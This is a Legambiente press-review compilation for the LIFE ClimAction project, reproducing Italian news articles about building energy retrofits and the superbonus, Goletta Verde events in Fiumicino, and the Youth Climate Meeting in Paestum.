

LIFE20 NG04GD IT 000014

Progetto LIFE CLIMACTION

Partecipa alla sfida

Work Package 3: Attività di comunicazione

WP3.1 Media Relations - Rassegna stampa

Parte 2

Realizzato da Legambiente

Un progetto di



Con il sostegno di



LIFE20 NG04GD IT 000014

Realizzato con il contributo dello
strumento finanziario LIFE dell'UE



NOTIZIARIO LE STORIE I NUMERI RUBRICHE L'OPINIONE LIBRI BANCHE DATI SPECIALI CALENDARIO

In evidenza

UCRAINA

NEET

CARCERE

CUTRO

Home / Notiziario / Italia in forte ritardo sul fronte.

27 aprile 2023 ore: 15:14

AMBIENTE

Italia in forte ritardo sul fronte della riqualificazione edilizia



Legambiente presenta la sua road-map per accelerare la transizione energetica del settore edilizio, aiutare ambiente e famiglie e far in modo che l'Italia arrivi preparata in vista della Direttiva Case Green per riqualificare almeno il 7,2% del patrimonio abitativo, ossia più del doppio di quanto è stato fatto tra alti e bassi con il superbonus



L'Italia è in forte ritardo sul fronte della riqualificazione edilizia. Parliamo di interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. Ad oggi, secondo le ultime stime disponibili, su oltre 12 milioni di

patrimonio abitativo ne è stato riqualificato, attraverso il superbonus, solo il 3,1%. "Una percentuale bassissima che da qui ai prossimi anni dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case Green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871 mila edifici l'anno. **Parliamo del 7,2% del patrimonio residenziale. Più del doppio di quanto ha saputo fare il superbonus**". È quanto **sottolinea Legambiente che, nel suo ultimo Rapporto "Civico 5.0: Vivere in Classe A", indica quella che per lei è la road map** da mettere in campo "per far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo".

In sintesi, per **Legambiente** quello che serve al Paese è una vera e propria **riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035** - che preveda: **1)** un nuovo sistema incentivante unico che guardi ai singoli interventi, ma

ULTIME NEWS

AMBIENTE

ITALIA IN FORTE RITARDO SUL FRONTE DELLA RIQUALIFICAZIONE EDILIZIA

27 aprile 2023 ore: 15:14

DISABILITÀ

PERSONE CON SINDROME DI DOWN, LE 4 PROPOSTE DI AIPD PER L'INSERIMENTO LAVORATIVO

27 aprile 2023 ore: 14:51

SOCIETÀ

HAITI, L'ONU: LA VIOLENZA SI ESPANDE A RITMI ALLARMANTI

27 aprile 2023 ore: 14:42



IN CALENDARIO



APRILE 2023						
L	M	M	G	V	S	D
27	28	29	30	1	2	
3	4	5	6	7	8	9

soprattutto alla riqualificazione complessiva degli edifici spingendo soprattutto interventi in classi energetiche elevate; **2) ragglungimento** classe D come minima per aver accesso agli incentivi; **3)** un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane a all'utilizzo di materiali innovativi e sostenibili; **4)** l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione del blocco alle installazioni dal 2025; **5)** il ripristino della cessione del credito (che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi.

"Solo così – afferma l'associazione - si potranno da una parte evitare quelle speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022, e dall'altra parte si potrà accelerare la riqualificazione del patrimonio edilizio. Il settore edile è, infatti, uno dei settori più energivori e climalteranti del Paese, responsabile della maggiore spesa energetica incidendo sul bilancio economico delle famiglie e imprese. Per questo è importante accelerare il processo di decarbonizzazione di questo settore e spingere sempre di più per una riqualificazione edilizia".

Inoltre, "per **Legambiente** **una riforma di efficienza energetica del settore edilizio come quella tracciata in questa road map permetterebbe di avere un valido strumento per rispondere a quanto ci potrà chiedere L'Europa da qui ai prossimi anni con la Direttiva Case Green**, ossia almeno il passaggio in Classe E al 2030 per tutti gli edifici, ad esclusione di quelli tutelati e protetti e in Classe D al 2033, ma anche con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%".

"È evidente che all'Italia – dichiara **Stefano Ciafani, presidente nazionale di Legambiente** – serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di **Legambiente** attraverso gli Sportelli Energia del progetto **Life ClimAction** sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli che commessi dagli ultimi Governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito. Con l'ultima decisione del Governo Meloni, ossia lo stop alla cessione del credito e allo sconto fattura, si è stroncato definitivamente l'unica politica di intervento per la riqualificazione edilizia. Ora il Paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualificazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli. Tutte queste azioni permetterebbero di arrivare ad un miglioramento della classe di efficienza, di contrastare la povertà energetica permettendo alle famiglie di vivere meglio e spendere meno risparmiando in bolletta, di dare un volano al settore edile riconvertendolo verso le ristrutturazioni e non verso il consumo di suolo, e fornire infine un contributo importante alla lotta alla crisi climatica".

Benefici sull'ambiente: per fare un esempio secondo l'Osservatorio di Nomisma energia, sul Superbonus, il 2% di riqualificazioni del patrimonio ha ridotto in totale le

APRILE 2023						
L	M	M	G	V	S	D
10	11	12	13	14	15	16
17	18	19	20	21	22	23
24	25	26	27	28	29	30
1	2	3	4	5	6	7

FOCUS



emissioni di CO₂ in atmosfera di 1,42 milioni di tonnellate. Di fatto, il risparmio medio in bolletta, considerando anche il periodo straordinario di aumento dei costi dell'energia, è infatti risultato pari a 964 euro all'anno. Numeri importanti che andrebbero replicati accelerando il passo della riqualificazione del patrimonio abitativo.

Cosa evitare: per **Legambiente** non sono ammessi **più ritardi, né errori come quelli fatti sino ad oggi sul superbonus** (dalla riduzione dell'aliquota al 90%, senza nessun correttivo, e all'eliminazione della cessione del credito e dello sconto in fattura, al fatto che il bonus venisse dato a chiunque a prescindere dal reddito). In particolare, l'associazione ambientalista sottolinea che se per alcuni il provvedimento di eliminare lo strumento della cessione risulta comprensibile alla luce delle frodi avvenute o del costo complessivamente sostenuto dallo Stato, occorre ricordare che stando ai dati della Guardia di finanza e del Mef, gli illeciti sul 110% sono solo il 3% delle truffe totali che, in larga maggioranza, hanno riguardato ad esempio il bonus facciate del 90% o l'ecobonus del 65%.

Infine, per **Legambiente** **non bisogna più sprecare importanti occasioni. Il 2022**, grazie proprio agli esoneri in bolletta, poteva e doveva essere l'anno **per rivedere e riformare gli oneri di sistema**, eliminando e rimodulando tutte le voci improprie ma così non è stato. Anzi, il loro reintegro, a partire da aprile 2023, in assenza di qualsiasi revisione, si tradurrà secondo quanto stimato da **sostatariffe.it** in un aumento dei costi di almeno 950 euro l'anno.

"Oggi vivere in classe A - spiega **Katiuscia Eroe, responsabile nazionale energia di Legambiente** - oltre ad essere un diritto per universale, è un'operazione tecnicamente fattibile per tutti, o quasi tutti, i nostri edifici residenziali. Per questo è importante continuare a riqualificare quel patrimonio edilizio che non ha avuto modo di usufruire del superbonus, uno strumento che con tutte le sue imperfezioni ha però permesso di muovere passi importanti verso la decarbonizzazione di questo settore. Da qui ai prossimi anni sarà importante consentire soprattutto alle famiglie in difficoltà un accesso garantito a questi strumenti a costo zero, differenziando percentuali e mantenendo la cessione del credito e lo sconto in fattura per chi non ha capacità di anticipo ed eliminando dai sistemi incentivanti tutte le tecnologie a fonti fossili, come le caldaie a gas, oltre a spingere, nelle nuove costruzioni e nelle ristrutturazioni l'utilizzo di materiali innovativi e sostenibili".

Monitoraggi di Legambiente: anche quest'anno l'associazione ha svolto un'attività di monitoraggio in tema di dispersioni termiche, consumi elettrici e inquinamento indoor fatta in Lombardia, Veneto, Emilia-Romagna, Sardegna e Campania, grazie al progetto **Life ClimAction** che vede Enel Foundation come knoldgepartner, e che ha visto il coinvolgimento di 42 famiglie. Obiettivo rendere sempre più consapevoli i cittadini delle possibili criticità presenti nelle diverse abitazioni, ma anche il potenziale di intervento e di risparmio.

In **termini di dispersioni**, ciò che è emerso attraverso le termografie è una serie, ormai classica, di dispersioni evidenti da travi e solai, infissi, impronte termiche dei termosifoni, mancanza di materiale isolante: tutti elementi disperdenti, non coibentati, che costringono le famiglie a tenere accesi i diversi sistemi di riscaldamento per più tempo, innalzando i costi in bolletta. **In termini di consumi elettrici**, sono almeno 18 i diversi elettrodomestici monitorati, per due settimane, nelle 42 famiglie coinvolte. Mettendo insieme la media dei consumi, registrati attraverso l'utilizzo di 146 plugin, di tutti gli elettrodomestici monitorati, a costruire una bolletta ipotetica, si osserva come il frigorifero sia quello più energivoro, con un'incidenza del 15,2% rispetto a tutti i consumi domestici presi in considerazione.

© Riproduzione riservata

RICEVI LA NEWSLETTER GRATUITA

HOME PAGE

SCEGLI IL TUO ABBONAMENTO

LEGGI LE ULTIME NEWS

Tag correlati

AMBIENTE

0 Commenti

1 Accedi

G

ENTRA CON

0 REGISTRATI SU DISQUS ?



Nome

• Condividi

Migliori Più recenti Più vecchi

Commenta per primo.

Iscriviti Privacy Non vendere i miei dati

DISQUS



REDATTORE SOCIALE

La redazione
La storia
Contatti e gerenza

NETWORK

Giornalisti sociali
Capodarco L'altro Festival
Parlare civile
Comunità di Capodarco

SERVIZI

Agenzia giornalistica
Formazione
Centro documentazione
Servizi editoriali

IN COLLABORAZIONE CON



Per offrire una migliore esperienza di navigazione questo sito utilizza cookie anche di terze parti. Chiudendo questo banner o cliccando al di fuori di esso, esprimerai il consenso all'uso dei cookie. Per saperne di più consulta la nostra **Cookie Policy**, potrai comunque modificare le tue preferenze in qualsiasi momento.



NOTIZIARIO LE STORIE I NUMERI RUBRICHE L'OPINIONE LIBRI BANCHE DATI SPECIALI CALENDARIO

In evidenza UCRAINA NEET CARCERE CUTRO

Home / Notiziario / Italia in forte ritardo sul fronte.

27 aprile 2023 ore: 15:14

AMBIENTE

Italia in forte ritardo sul fronte della riqualificazione edilizia



Legambiente presenta la sua road-map per accelerare la transizione energetica del settore edilizio, aiutare ambiente e famiglie e far in modo che l'Italia arrivi preparata in vista della Direttiva Case Green per riqualificare almeno il 7,2% del patrimonio abitativo, ossia più del doppio di quanto è stato fatto tra alti e bassi con il superbonus



L'Italia è in forte ritardo sul fronte della riqualificazione edilizia. Parliamo di interventi per migliorare un patrimonio edilizio importante, ma troppo vecchio, energivoro, e climalterante. Ad oggi, secondo le ultime stime disponibili, su oltre 12 milioni di

patrimonio abitativo ne è stato riqualificato, attraverso il superbonus, solo il 3,1%. "Una percentuale bassissima che da qui ai prossimi anni dovrà crescere anche in vista degli impegni che l'Europa potrebbe chiedere con la Direttiva Case Green e che per l'Italia significherebbe intervenire in una prima fase, al 2030, su almeno 6,1 milioni di edifici residenziali. Ovvero perlomeno su 871 mila edifici l'anno. **Parliamo del 7,2% del patrimonio residenziale. Più del doppio di quanto ha saputo fare il superbonus**". È quanto **sottolinea Legambiente che, nel suo ultimo Rapporto "Civico 5.0: Vivere in Classe A", indica quella che per lei è la road map** da mettere in campo "per far decollare la transizione energetica del settore edilizio residenziale, aiutare ambiente e famiglie, far in modo che l'Italia arrivi preparata in vista dei prossimi obiettivi europei, centrando anche quelli di decarbonizzazione al 2030 su cui è in forte ritardo".

In sintesi, per **Legambiente** quello che serve al Paese è una vera e propria **riforma in tema di politiche sull'efficienza energetica del settore edilizio stabile e duratura nel tempo - almeno al 2030 e con prospettive al 2035** - che preveda: **1)** un nuovo sistema incentivante unico che guardi ai singoli interventi, ma

ULTIME NEWS

AMBIENTE

ITALIA IN FORTE RITARDO SUL FRONTE DELLA RIQUALIFICAZIONE EDILIZIA

27 aprile 2023 ore: 15:14

DISABILITÀ

PERSONE CON SINDROME DI DOWN, LE 4 PROPOSTE DI AIPD PER L'INSERIMENTO LAVORATIVO

27 aprile 2023 ore: 14:51

SOCIETÀ

HAITI, L'ONU: LA VIOLENZA SI ESPANDE A RITMI ALLARMANTI

27 aprile 2023 ore: 14:42

Servizi editoriali



IN CALENDARIO

APRILE 2023						
L	M	M	G	V	S	D
27	28	29	30	31	1	2
3	4	5	6	7	8	9

soprattutto alla riqualificazione complessiva degli edifici spingendo soprattutto interventi in classi energetiche elevate; **2) ragglungimento** classe D come minima per aver accesso agli incentivi; **3)** un nuovo sistema incentivante che guardi alla prestazione energetica ottenuta dall'intervento, al reddito delle famiglie, alla messa in sicurezza sismica, ma anche all'abbattimento delle barriere architettoniche, al recupero delle acque piovane a all'utilizzo di materiali innovativi e sostenibili; **4)** l'eliminazione di ogni tecnologia a fonti fossili dal sistema incentivante e introduzione del blocco alle installazioni dal 2025; **5)** il ripristino della cessione del credito (che potrebbe essere riservata solo agli interventi di efficientamento energetico e a quelli relativi alla messa in sicurezza sismica) e degli strumenti alternativi.

"Solo così – afferma l'associazione - si potranno da una parte evitare quelle speculazioni che hanno caratterizzato il mercato dell'edilizia nel biennio 2020/2022, e dall'altra parte si potrà accelerare la riqualificazione del patrimonio edilizio. Il settore edile è, infatti, uno dei settori più energivori e climalteranti del Paese, responsabile della maggiore spesa energetica incidendo sul bilancio economico delle famiglie e imprese. Per questo è importante accelerare il processo di decarbonizzazione di questo settore e spingere sempre di più per una riqualificazione edilizia".

Inoltre, "per **Legambiente** **una riforma di efficienza energetica del settore edilizio come quella tracciata in questa road map permetterebbe di avere un valido strumento per rispondere a quanto ci potrà chiedere L'Europa da qui ai prossimi anni con la Direttiva Case Green**, ossia almeno il passaggio in Classe E al 2030 per tutti gli edifici, ad esclusione di quelli tutelati e protetti e in Classe D al 2033, ma anche con la proposta di innalzare il livello di efficienza minima degli apparecchi dedicati alla produzione termica del 115%".

"È evidente che all'Italia – dichiara **Stefano Ciafani, presidente nazionale di Legambiente** – serve con urgenza una nuova e lungimirante politica di efficienza energetica per il settore edilizio che sia al tempo stesso anche una grande politica di welfare per imprese e famiglie. Gli ingredienti ci sono tutti: un grande numero di edifici a disposizione, tecnologie e competenze e una grande disponibilità, non economica, delle famiglie agli interventi. I monitoraggi di **Legambiente** attraverso gli Sportelli Energia del progetto **Life ClimAction** sono la dimostrazione della necessaria strada da percorrere su cui non sono ammessi più ritardi ed errori come quelli che commessi dagli ultimi Governi sul superbonus, che abbiamo più volte criticato indicando quello che a nostro avviso doveva essere migliorato a partire da una modulazione in base al reddito. Con l'ultima decisione del Governo Meloni, ossia lo stop alla cessione del credito e allo sconto fattura, si è stroncato definitivamente l'unica politica di intervento per la riqualificazione edilizia. Ora il Paese ha bisogno di definire al più presto una strategia e un piano di intervento da qui ai prossimi anni e aprire nuovi cantieri nel segno dell'efficientamento energetico, della riqualificazione antisismica e rigenerazione urbana degli edifici. Al tempo stesso deve continuare a fare quello che ha fatto in questi anni con i vari bonus edilizi, ma rimodulandoli e innalzando il livello dei controlli. Tutte queste azioni permetterebbero di arrivare ad un miglioramento della classe di efficienza, di contrastare la povertà energetica permettendo alle famiglie di vivere meglio e spendere meno risparmiando in bolletta, di dare un volano al settore edile riconvertendolo verso le ristrutturazioni e non verso il consumo di suolo, e fornire infine un contributo importante alla lotta alla crisi climatica".

Benefici sull'ambiente: per fare un esempio secondo l'Osservatorio di Nomisma energia, sul Superbonus, il 2% di riqualificazioni del patrimonio ha ridotto in totale le

APRILE 2023						
L	M	M	G	V	S	D
10	11	12	13	14	15	16
17	18	19	20	21	22	23
24	25	26	27	28	29	30
1	2	3	4	5	6	7

FOCUS



emissioni di CO₂ in atmosfera di 1,42 milioni di tonnellate. Di fatto, il risparmio medio in bolletta, considerando anche il periodo straordinario di aumento dei costi dell'energia, è infatti risultato pari a 964 euro all'anno. Numeri importanti che andrebbero replicati accelerando il passo della riqualificazione del patrimonio abitativo.

Cosa evitare: per **Legambiente** non sono ammessi **più ritardi, né errori come quelli fatti sino ad oggi sul superbonus** (dalla riduzione dell'aliquota al 90%, senza nessun correttivo, e all'eliminazione della cessione del credito e dello sconto in fattura, al fatto che il bonus venisse dato a chiunque a prescindere dal reddito). In particolare, l'associazione ambientalista sottolinea che se per alcuni il provvedimento di eliminare lo strumento della cessione risulta comprensibile alla luce delle frodi avvenute o del costo complessivamente sostenuto dallo Stato, occorre ricordare che stando ai dati della Guardia di finanza e del Mef, gli illeciti sul 110% sono solo il 3% delle truffe totali che, in larga maggioranza, hanno riguardato ad esempio il bonus facciate del 90% o l'ecobonus del 65%.

Infine, per **Legambiente** **non bisogna più sprecare importanti occasioni. Il 2022**, grazie proprio agli esoneri in bolletta, poteva e doveva essere l'anno **per rivedere e riformare gli oneri di sistema**, eliminando e rimodulando tutte le voci improprie ma così non è stato. Anzi, il loro reintegro, a partire da aprile 2023, in assenza di qualsiasi revisione, si tradurrà secondo quanto stimato da **sostatariffe.it** in un aumento dei costi di almeno 950 euro l'anno.

"Oggi vivere in classe A - spiega **Katiuscia Eroe, responsabile nazionale energia di Legambiente** - oltre ad essere un diritto per universale, è un'operazione tecnicamente fattibile per tutti, o quasi tutti, i nostri edifici residenziali. Per questo è importante continuare a riqualificare quel patrimonio edilizio che non ha avuto modo di usufruire del superbonus, uno strumento che con tutte le sue imperfezioni ha però permesso di muovere passi importanti verso la decarbonizzazione di questo settore. Da qui ai prossimi anni sarà importante consentire soprattutto alle famiglie in difficoltà un accesso garantito a questi strumenti a costo zero, differenziando percentuali e mantenendo la cessione del credito e lo sconto in fattura per chi non ha capacità di anticipo ed eliminando dai sistemi incentivanti tutte le tecnologie a fonti fossili, come le caldaie a gas, oltre a spingere, nelle nuove costruzioni e nelle ristrutturazioni l'utilizzo di materiali innovativi e sostenibili".

Monitoraggi di Legambiente: anche quest'anno l'associazione ha svolto un'attività di monitoraggio in tema di dispersioni termiche, consumi elettrici e inquinamento indoor fatta in Lombardia, Veneto, Emilia-Romagna, Sardegna e Campania, grazie al progetto **Life ClimAction** che vede Enel Foundation come knoldgepartner, e che ha visto il coinvolgimento di 42 famiglie. Obiettivo rendere sempre più consapevoli i cittadini delle possibili criticità presenti nelle diverse abitazioni, ma anche il potenziale di intervento e di risparmio.

In **termini di dispersioni**, ciò che è emerso attraverso le termografie è una serie, ormai classica, di dispersioni evidenti da travi e solai, infissi, impronte termiche dei termosifoni, mancanza di materiale isolante: tutti elementi disperdenti, non coibentati, che costringono le famiglie a tenere accesi i diversi sistemi di riscaldamento per più tempo, innalzando i costi in bolletta. **In termini di consumi elettrici**, sono almeno 18 i diversi elettrodomestici monitorati, per due settimane, nelle 42 famiglie coinvolte. Mettendo insieme la media dei consumi, registrati attraverso l'utilizzo di 146 plugin, di tutti gli elettrodomestici monitorati, a costruire una bolletta ipotetica, si osserva come il frigorifero sia quello più energivoro, con un'incidenza del 15,2% rispetto a tutti i consumi domestici presi in considerazione.

© Riproduzione riservata

RICEVI LA NEWSLETTER GRATUITA

HOME PAGE

SCEGLI IL TUO ABBONAMENTO

LEGGI LE ULTIME NEWS

Tag correlati

AMBIENTE

0 Commenti

1 Accedi

G

Inizia la discussione...

ENTRA CON

0 REGISTRATI SU DISQUS ?



Nome



• Condividi

Migliori Più recenti Più vecchi

Commenta per primo.



Iscriviti



Privacy



Non vendere i miei dati

DISQUS



REDATTORE SOCIALE

La redazione
La storia
Contatti e gerenza

NETWORK

Giornalisti sociali
Capodarco L'altro Festival
Parlare civile
Comunità di Capodarco

SERVIZI

Agenzia giornalistica
Formazione
Centro documentazione
Servizi editoriali

IN COLLABORAZIONE CON



Per offrire una migliore esperienza di navigazione questo sito utilizza cookie anche di terze parti.

Chiudendo questo banner o cliccando al di fuori di esso, esprimerai il consenso all'uso dei cookie.

Per saperne di più consulta la nostra **Cookie Policy**, potrai comunque modificare le tue preferenze in qualsiasi momento.





lunedì, Aprile 3, 2023 Accedi GAZZETTA DI MILANO GAZZETTA DI NAPOLI GAZZETTA DI SALERNO GAZZETTA DI AVELLINO SAPORI CONDIVISI CONTATTI



GAZZETTA
di ROMA

CHARME HOME
agenzia immobiliare a Milano

VISITA IL SITO WEB
WWW.CHARMEHOME.IT

HOME POLITICA ECONOMIA CULTURA ▾ EVENTI MODA ▾ BENESSERE FOOD RUBRICHE ▾

Home > News > Gli appuntamenti di Goletta Verde giovedì 7 e venerdì 9 luglio -...

News

Gli appuntamenti di Goletta Verde giovedì 7 e venerdì 9 luglio – Fiumicino

Di redazione - 03/04/2023

👁️ 2 🗨️ 0



Continuano le attività di Goletta Verde, la storica campagna estiva di [legambiente](#) che torna a navigare nei mari italiani alla ricerca di inquinamento, situazioni critiche e illeciti.

- Advertisement -

Tutto quello che pensi debba avere una cartoleria!

www.cartolibreriaishop.it

SPEDIZIONE GRATIS

REGISTRATI ORA
sconto 10% per i nuovi clienti

CARTOLIBRERIA PEGASUS

VUOI OTTENERE RISULTATI DAI TUOI SOCIAL NETWORK?

+ 5000 MI PIACE IN 72 ORE
+ 10K FOLLOWER IN 48 ORE

formula soddisfatti o rimborsati

COMINCIA ORA



Il presente documento e' ad uso esclusivo del committente.

MEDIASCOPE-144357858

Un viaggio lungo le nostre coste per cercare soluzioni alla crisi climatica, proteggere la biodiversità, rafforzare il sistema delle aree protette e tutelare le specie a rischio.

I giornalisti sono invitati a partecipare ai seguenti incontri:

Giovedì 7 luglio – FIUMICINO

Ore 11:00 Inaugurazione di RiciclaEstate Lazio 2022, la campagna di

Legambiente e Conai,

incontro a bordo della Goletta Verde. Sarà l'occasione per diffondere i dati sulla raccolta

differenziata del comune di Fiumicino.

Saranno presenti:

Roberto Scacchi, presidente di Legambiente Lazio

Federica Barbera, portavoce di Goletta Verde

Roberto Cini, Assessore ai rifiuti di Fiumicino

Gennaro del Prete, responsabile cooperativa Pesca Fiumicino

Fabio Costarella, CONAI

Eleonora Brionne, COREPLA

Cristiana Avenali, responsabile contratti di Fiume Regione Lazio

dalle ore 17 alle 19 Laboratori didattici per i più piccoli. Delfi Lab – La specie, i comportamenti e le minacce: impariamo come proteggere i delfini e il nostro mare

dalle ore 19 alle 21. Aperitivo scientifico targato Life ClimAction per

sensibilizzare cittadini, amministrazioni e imprese sugli effetti dei cambiamenti

climatici. Incontro dell'equipaggio di Goletta Verde, Legambiente Lazio, il circolo di

Legambiente Fiumicino insieme al Vicesindaco di Fiumicino Ezio di Genesio Pagliuca e

al responsabile scientifico di Legambiente Lazio e il ricercatore ISPRA Nicola Riitano.

Intervento musicale di Prototipi Di Scartus, un progetto che si propone di esplorare le

infinite possibilità sonore di oggetti e materiali di uso comune e da riuso per

sperimentarle e trasformarle in strumenti musicali, creando un repertorio musicale

con testi che attingono alle sonorità del mondo e le "riutilizza" assemblandole in un

nuovo linguaggio comunicativo.

Venerdì 8 Luglio – FIUMICINO

Ore 10.30 a bordo di Goletta Verde, ormeggiata presso il porto canale di

Fiumicino, Conferenza stampa di presentazione dei dati sulla qualità delle

acque monitorati da Goletta Verde lungo le coste del Lazio.

Saranno presenti:

Roberto Scacchi, presidente Legambiente Lazio

Federica Barbera, portavoce di Goletta Verde

C.V. (CP) Giuseppe Strano, Comandante della Capitaneria di porto di Roma

C.F.(CP) Michele Grottoli, Capo Servizio Operativo della Capitaneria di porto di

Roma

Marco Felice Lombardo, Arpa Lazio responsabile della sezione di Roma per

monitoraggio risorse idriche

Si ringrazia la Capitaneria di Porto di Civitavecchia e di Fiumicino per la gentile ospitalità.

Condividi:



MOST POPULAR



35° edizione di "Moda sotto le Stelle" ad Ascoli Piceno

05/09/2019



Nuovo Purpose di UniCredit Foundation per sprigionare il potenziale delle nuove...

28/11/2022



LEGAMBIENTE

RASSEGNA STAMPA

dal 01 maggio 2023 al 30 giugno 2023

RASSEGNA STAMPA

26-05-2023

26/05/2023

LIFE CLIMACTION	difesapopolo.it	1	Giustizia climatica, al via lo Youth Climate meeting di Legambiente / Fatti / Home - La Difesa del Popolo <i>Redazione</i>	3
-----------------	-----------------	---	---	---

25/05/2023

LIFE CLIMACTION	ildenaro.it	1	In trecento a Paestum per chiedere giustizia climatica <i>IlDenaro.it</i>	5
LIFE CLIMACTION	napolimagazin e.com	1	LEGAMBIENTE - Dal 25 al 28 maggio Paestum diventa la capitale green d'Italia con oltre 300 giovani in prima linea per l'ambiente <i>Redazione</i>	8
LIFE CLIMACTION	puntoagronew s.it	1	Legambiente: dal 25 al 28 maggio Paestum diventa la capitale green d'Italia con oltre 300 giovani in prima linea per l'ambiente <i>La Redazione</i>	11
LIFE CLIMACTION	redattoresocial e.it	1	Giustizia climatica, al via lo Youth Climate meeting di Legambiente <i>Redazione</i>	13

13/05/2023

LEGAMBIENTE - STAMPA	GAZZETTINO ROVIGO	37	Avanti con la comunità energetica «Un'opportunità per i piccoli centri» <i>M. Baro.</i>	17
----------------------	----------------------	----	--	----

09/05/2023

LIFE CLIMACTION	rovigo.news	1	Gaiba diventerà comunità energetica <i>Redazione</i>	18
-----------------	-------------	---	---	----

08/05/2023

LEGAMBIENTE - STAMPA	ITALIA OGGI SETTE	18	Le case mangiano molta energia <i>Fabrizio Milazzo</i>	22
LIFE CLIMACTION	ITALIA OGGI SETTE	18	Le case mangiano molta energia <i>Fabrizio Milazzo</i>	25

05/05/2023

LEGAMBIENTE - STAMPA	METROPOLIS NAPOLI	19	Case e uffici più sostenibili L'Italia è ancora in ritardo <i>Redazione</i>	28
LIFE CLIMACTION	METROPOLIS NAPOLI	19	Case e uffici più sostenibili L'Italia è ancora in ritardo <i>Redazione</i>	30

04/05/2023

LEGAMBIENTE - STAMPA	GAZZETTINO ROVIGO	34	Assemblea per promuovere la Comunità energetica <i>M. Baro.</i>	32
LIFE CLIMACTION	GAZZETTINO ROVIGO	34	Assemblea per promuovere la Comunità energetica <i>M. Baro.</i>	33

03/05/2023

LIFE CLIMACTION	rovigo.news	1	L'opportunità di produrre e consumare energia a livello locale	34
-----------------	-------------	---	--	----

RASSEGNA STAMPA

26-05-2023

LIFE CLIMACTION	sardegna reporter.it	1	<i>Redazione</i> Vivere in condominio con qualità e bellezza. Webinar Climaction dedicato agli amministratori di condominio <i>Redazione</i>	38
-----------------	-------------------------	---	--	----



la difesa del popolo

SETTIMANALE DELLA DIOCESI DI PADOVA

Giovedì 25 Maggio 2023

Chi siamo	Dall'Alba al Tramonto	Toniolo Ricerca	Il Santo dei Miracoli	Vangelo della domenica	E-shop	I Blog
Padova capitale	Sagre e Feste					
Diocesi	Sinodo diocesano	Chiesa nel mondo	Idee	Storie	Fatti	In agenda
						Mosaico
						Rubriche
						Archivio
						Presepi
Servizio civile						

Giustizia climatica, al via lo Youth Climate meeting di Legambiente

Dal 25 al 28 maggio oltre 300 giovani a Paestum. Filo conduttore della quinta edizione, mobilitazione ambientale, sociale e per la pace



24/05/2023

Dal 25 al 28 maggio 2023 torna lo Youth Climate Meeting, l'annuale assemblea dei giovani attivisti e attiviste di [Legambiente](#), giunta alla sua quinta edizione e che per la seconda volta si svolge nella meravigliosa Oasi Dunale di Paestum (SA), dove i volontari di [Legambiente](#) Paestum hanno trasformato quella che era una discarica in un'area protetta, un luogo simbolo del lavoro che i volontari di [Legambiente](#) svolgono in territori difficili ma ricchi di potenzialità. Oltre 300 tra giovani attiviste ed attivisti da tutta Italia, trascorreranno quattro giorni guidati da un unico filo conduttore, quello dell'attivismo ambientale, sociale e per la pace che raggiungerà il suo culmine il 28 maggio con tre momenti clou dell'evento: l'incontro, insieme ai principali movimenti per il clima - Fridays For Future; Ultima generazione; Per il Clima Fuori dal Fossile - per coordinare al meglio le proprie azioni contro la crisi climatica; il dibattito politico che vedrà il Presidente di [Legambiente](#), [Stefano Ciafani](#) e la Presidente di [Legambiente](#) Campania, Mariateresa Imparato, confrontarsi con Michele Di Palma (Segretario Generale Fiom) sul tema "Ambiente, lavoro e giustizia sociale" ed infine una grande Azione comune contro le grandi opere inutili del Paese che rallentano la transizione ecologica, accompagnata dal claim - utilizzato in chiave ironica - #utilicome proprio a dimostrare la totale inefficacia ed inefficienza delle opere previste, avanzando controproposte sostenibili.

La Difesa del popolo del 28 maggio 2023



Ambiente

archivio notizie

23/05/2023

Romagna alluvionata. La lezione da imparare

Opere e investimenti rappresentano le due azioni non più procrastinabili di fronte all'ennesimo disastro

23/05/2023

Asiago prodotto con caglio vegetale: un tuffo nella storia

Asiago Dop. Il celebre formaggio veneto riscopre la tradizione e ora può essere prodotto, nella versione Fresco e Stagionato, anche con caglio dal fiore del cardo, e non solo vaccino

23/05/2023

Maltempo in Emilia Romagna. Mons. Ghizzoni (Ravenna): "Affrontare l'emergenza e progettare un futuro"

"Abbiamo visto tanta solidarietà di persone venute da lontano e di tanti dei nostri concittadini. Soprattutto ci ha confortato la presenza di tanti giovani pronti a dare una mano a tutti, ma soprattutto agli anziani e a quelli che erano rimasti isolati". Lo dice mons. Lorenzo Ghizzoni, arcivescovo di Ravenna, che fa il punto della situazione nella sua arcidiocesi largamente inondata

22/05/2023

Emilia Romagna. Munafò: "Occorre avviare una grande campagna di 'rinaturalizzazione' del territorio contro il consumo di suolo"

"Quando noi ricopriamo il suolo di cemento e asfalto stiamo perdendo quella capacità del suolo naturale di trattenere l'acqua, di farla infiltrare, di rallentarla nel suo flusso. Insomma, il suolo naturale

